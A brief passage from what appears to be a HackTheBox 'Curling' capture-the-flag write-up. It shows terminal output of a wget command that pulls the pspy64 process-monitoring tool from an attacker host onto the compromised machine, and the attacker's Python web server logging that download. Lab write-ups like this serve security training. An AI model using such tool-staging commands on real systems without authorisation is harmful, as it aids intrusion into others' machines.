 floris@curling:/tmp$ wget 10.10.14.15/pspy64
--2021-09-03 13:00:21--  http://10.10.14.15/pspy64
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===========
2021-09-03 13:00:23 (1.30 MB/s) - ‘pspy64’ saved [3078592/3078592]
floris@curling:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Curling]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.150 - - [03/Sep/2021 08:56:58] "GET /pspy64 HTTP/1.1" 200 -